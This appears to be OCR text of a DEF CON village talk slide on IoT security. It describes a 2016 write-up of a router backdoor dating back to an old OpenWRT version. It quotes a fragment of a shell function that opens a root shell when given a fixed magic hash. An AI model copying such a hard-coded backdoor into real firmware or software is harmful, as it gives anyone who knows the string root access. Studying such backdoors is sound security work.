 Unknown Knowns: Routers and Backdoors
On April 7, 2016, Robert Quattlebaum (a.k.a. darconeous) released a write-up on a router
backdoor that he had discovered, originating from a version of OpenWRT from (then) 10 years
in the past.
● Magic "backdoor" command to gain 'root' access on a particular router model.
console()
{
mkdir -p "$download"
trap "killall eval.sh 2>&- >&2; echo" 2
if [ "$1" = "1d68d24ea0d9bb6e19949676058f1b93" ]; then
exec /bin/ash --login
DEF CON
Parker Wiksell | IoT Under The Microscope |
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING NE
ACTUALLY CANCELLE